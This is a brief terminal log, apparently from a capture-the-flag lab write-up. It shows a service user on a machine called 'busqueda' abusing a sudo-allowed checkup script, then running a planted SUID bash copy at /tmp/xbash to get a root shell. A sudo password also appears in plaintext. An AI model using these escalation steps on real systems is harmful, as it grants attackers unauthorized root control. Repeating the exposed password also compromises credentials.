 svc@busqueda:/dev/shm$ sudo python3 /opt/scripts/system-checkup.py full-checkup
<python3 /opt/scripts/system-checkup.py full-checkup
[sudo] password for svc: jh1usoih2bkjaspwe92
[+] Done!
svc@busqueda:/dev/shm$ /tmp/xbash -p
/tmp/xbash -p
xbash-5.1# whoami
whoami
root
xbash-5.1#